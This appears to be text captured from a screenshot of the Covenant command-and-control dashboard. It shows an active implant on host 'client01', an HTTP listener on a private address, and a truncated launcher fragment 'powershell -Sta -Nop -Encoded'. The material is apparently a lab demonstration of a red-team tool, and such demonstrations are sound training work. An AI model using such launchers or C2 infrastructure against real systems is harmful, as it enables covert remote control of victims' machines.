 Covenant
powershell -Sta -Nop -Encoded
https://127.0.0.1:7443/home
170%
COVENANT
Welcome, selfm4de!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Dashboard
Grunts
Name Hostname User Integrity LastCheckIn Status Note Template
ef885992cc client01 BKendrick Medium 7/26/2022 10:33:43 PM Active GruntHTTP
Page 1 of 1 1
Listeners
Name ListenerType Status StartTime ConnectAddresses ConnectPort
MyListener HTTP Active 7/26/2022 10:18:55 PM 192.168.1.234 443
Page 1 of 1 1
Taskings
Name Grunt Task Status UserName Command CommandTime Complet
Covenant — Mozill...
Administrator: cmd...
Command Prompt
88°F Sunny
5:33 PM
7/26/2022